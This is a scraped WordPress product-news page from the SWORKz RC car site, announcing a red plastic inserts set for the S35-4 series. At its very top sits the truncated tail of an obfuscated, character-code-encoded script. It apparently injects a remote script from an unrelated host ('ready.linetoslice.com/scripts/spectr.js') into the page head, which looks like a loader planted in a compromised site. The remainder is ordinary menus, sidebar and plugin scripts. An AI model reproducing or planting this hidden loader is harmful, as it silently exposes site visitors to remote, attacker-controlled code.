59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="post-template-default single single-post postid-8694 single-format- col-3cm boxed unknown">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8457"><a href="http://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="http://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="http://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="http://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="http://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="http://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="http://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the NEWS category archives." href="http://sworkz.com/category/news" class="taxonomy category">NEWS</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the 1/8 Product News category archives." href="http://sworkz.com/category/news/1-8-product-news" class="taxonomy category">1/8 Product News</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-228001RD S35-4 Series&hellip;</span></span></h2>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-8694 post type-post status-publish format- has-post-thumbnail hentry category-1-8-product-news category-news post_format-165">	
				<div class="post-inner group">
					
					<h1 class="post-title">SW-228001RD S35-4 Series Colorful Plastic Inserts Set (Red)</h1>
					
					






					
					<div class="clear"></div>
					
					<div class="entry ">	
						<div class="entry-inner">
							
<figure class="wp-block-image size-large"><a href="http://sworkz.com/wp-content/uploads/SW-228001RD-AD.jpg" rel="lightbox[8694]" data-slb-active="1" data-slb-asset="834378501" data-slb-internal="0"><img decoding="async" src="http://sworkz.com/wp-content/uploads/SW-228001RD-AD.jpg" alt=""/></a></figure>
													</div>
												<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
		
				
				
		
<section id="comments" class="themeform">
	
	
					<!-- comments closed, no comments -->
			
		
	
</section><!--/#comments-->		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"dbc4c37e9c","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"834378501":{"id":8696,"type":"image","internal":true,"source":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-228001RD-AD.jpg","title":"SW-228001RD AD","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/sworkz.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span 